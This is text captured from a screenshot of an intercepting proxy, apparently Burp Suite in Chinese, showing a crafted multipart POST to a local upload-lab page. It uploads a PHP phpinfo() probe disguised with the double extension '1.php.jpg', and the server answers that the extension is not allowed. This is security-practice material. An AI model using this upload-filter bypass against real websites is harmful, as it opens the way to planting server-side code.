 http://127.0.0.1/sc/00jieduan/upload7.php 的 POST 请求
前
下一步(Next)
操作(Action)
编辑后请求
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 POST /sc/00jieduan/upload7.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sc/00jieduan/upload7.html
8 Connection: close
9 Content-Type: multipart/form-data; boundary=---------------------------19308258207520
10 Content-Length: 419
11
12 -----------------------------19308258207520
13 Content-Disposition: form-data; name="file"; filename="1.php.jpg"
14 Content-Type: application/octet-stream
15
16 <?php
17 phpinfo();
18 ?>
19 -----------------------------19308258207520
20 Content-Disposition: form-data; name="jieduan"
21
22
23 -----------------------------19308258207520
24 Content-Disposition: form-data; name="submit"
25
26 submit
27 -----------------------------19308258207520--
搜索(Search)...
没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
不允许的后缀